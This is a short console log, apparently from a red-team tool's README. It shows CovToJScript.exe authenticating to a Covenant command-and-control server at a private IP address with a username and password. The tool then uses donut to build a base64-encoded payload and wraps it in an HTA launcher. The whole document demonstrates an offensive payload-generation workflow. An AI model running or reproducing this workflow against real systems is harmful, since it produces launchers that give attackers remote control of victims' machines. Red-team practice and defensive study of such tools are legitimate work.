 C:\Users\CyberNomad\Desktop\DevStuff\CovToJScript\CovToJScript\bin\Release>.\CovToJScript.exe -o test -c https://192.168.1.104:7443 -w hta -u CN -p covpass
Authorizing to Covenant...
Generating Binary Launcher...
Trying donut shizzle
Parsing Arguements:
Raw Payload: payload.bin
B64 Payload: payload.bin.b64
Return Value:
[*] Success
Generating Payload Template
Payload Template Generated...
Generating new launcher...
Cleaning Up...
Generation Complete...